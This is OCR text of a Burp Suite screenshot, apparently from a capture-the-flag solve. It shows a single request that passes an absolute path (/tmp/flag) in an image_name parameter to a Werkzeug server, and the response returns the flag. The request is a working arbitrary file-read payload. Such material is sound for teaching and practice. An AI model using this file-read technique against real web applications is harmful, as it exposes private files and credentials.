 Burp Suite Community Edition v2021.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 8 × 9 × ...
Send Cancel < > Target: http://35.246.178.49:30603 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /local?image_name=/tmp/flag HTTP/1.1
2 Host: 35.246.178.49:30603
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Length: 69
3 Content-Type: application/octet-stream
4 Last-Modified: Tue, 24 Aug 2021 07:17:31 GMT
5 Cache-Control: public, max-age=43200
6 Expires: Sun, 29 Aug 2021 01:03:42 GMT
7 ETag: "1629789451.0-69-266011466"
8 Server: Werkzeug/1.0.1 Python/2.7.17
9 Date: Sat, 28 Aug 2021 13:03:42 GMT
10
11 CTF{0caec419d3ad1e1f052f06bae84d9106b77d166aae899c6dbe1355d10a4ba854}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (8)
Done
382 bytes | 39 millis